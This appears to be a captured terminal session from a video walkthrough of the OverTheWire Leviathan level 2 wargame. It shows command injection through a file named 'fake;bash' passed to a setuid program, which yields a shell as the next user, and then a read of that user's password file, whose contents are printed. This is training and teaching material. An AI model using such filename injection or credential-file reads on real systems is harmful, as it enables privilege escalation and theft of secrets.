 leviathan2@leviathan: /tmp/tmp.1H5baNZUS7 En 5:32 PM John Hammond
leviathan2@leviathan:~$ ls
printfile
leviathan2@leviathan:~$ mktemp -d
/tmp/tmp.1H5baNZUS7
leviathan2@leviathan:~$ cd /tmp/tmp.1H5baNZUS7
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ ls
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ touch fake;bash
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ ls
fake
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ exit
exit
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ rm fake
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ touch 'fake;bash'
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ ls
fake;bash
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ ~/printfile 'fake;bash'
/bin/cat: fake: Permission denied
leviathan3@leviathan:/tmp/tmp.1H5baNZUS7$ whoami
leviathan3
leviathan3@leviathan:/tmp/tmp.1H5baNZUS7$ cat /etc/leviathan_pass/leviathan3
Ahdiemoo1j
leviathan3@leviathan:/tmp/tmp.1H5baNZUS7$ ^C
leviathan3@leviathan:/tmp/tmp.1H5baNZUS7$ exit
leviathan2@leviathan:/tmp/tmp.1H5baNZUS7$ logout
Connection to leviathan.labs.overthewire.org closed.
17:32:15-john@john-Latitude-E7440:~/overthewire/leviathan$ nano leviathan3
17:32:21-john@john-Latitude-E7440:~/overthewire/leviathan$